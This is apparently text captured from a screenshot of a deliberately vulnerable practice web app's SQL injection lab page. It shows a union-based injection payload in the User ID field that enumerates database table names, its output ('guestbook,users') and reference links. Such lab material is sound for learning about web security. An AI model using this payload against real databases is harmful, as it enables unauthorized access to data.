 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database () #()#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database () #()#
First name: 1
Surname: guestbook,users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html